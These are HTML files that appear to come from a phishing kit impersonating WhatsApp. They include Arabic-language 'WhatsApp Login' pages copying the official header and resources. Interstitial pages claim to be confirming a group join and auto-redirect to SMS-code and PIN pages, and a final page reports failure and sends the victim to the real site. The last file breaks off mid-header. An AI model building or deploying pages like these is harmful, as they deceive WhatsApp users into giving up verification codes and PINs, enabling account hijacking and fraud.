
<file: confirmed.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-4.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-3.png">
  <meta http-equiv="refresh" content=" https://whatsapp.com/">

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-4.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-4.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-4.png"></span></button>
                           
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-4.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-4.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                  
								  
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="474x/d2/b0/10/d2b01052124d637b98d00d0e595b8965.jpg">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">لم يتم الانضمام الى مجموعة واتساب بشكل ناجح <br> المرجوا اعادة المحاولة في وقت اخر</h4>
  </div>
</div>


</body>
</html>
</file>

<file: loading.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-1.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1.png">
  <meta http-equiv="refresh" content="SMS-1.html">

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-1.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-1.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-1.png"></span></button>
                           
						   
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-1.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-1.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                     
									 
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="originals/cf/96/e5/cf96e5b917fa2c520da5a9a73afced44.gif">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;"> ... جاري تأكيد الانضمام الى المجموعة</h4>
  </div>
</div>


</body>
</html>
</file>

<file: loadingo.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-3.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-2.png">
  <meta http-equiv="refresh" content="PIN.html">

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-3.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
